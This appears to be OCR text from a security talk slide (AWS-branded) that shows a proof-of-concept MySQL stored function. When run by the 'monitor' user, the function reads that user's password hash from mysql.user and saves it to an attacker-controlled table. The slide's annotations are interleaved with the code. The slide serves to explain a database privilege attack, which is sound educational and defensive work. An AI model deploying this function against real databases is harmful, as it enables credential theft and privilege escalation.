 Lets create a POC – read admin password
CREATE FUNCTION `exploit`() RETURNS text
SQL SECURITY INVOKER
Runs in the context of user who
"invoked" the function
BEGIN
if current_user()='monitor@%'
then
select authentication_string into @a from mysql.user where user='monitor'
select wordpress.save(@a) into @tmp;
Now we can save the admin
password to the attacker controlled
table
else
select sleep(30) into @a;
end if;
RETURN @a;
END
© 2024, Amazon Web Services, Inc. or its affiliates. All rights reserved.
28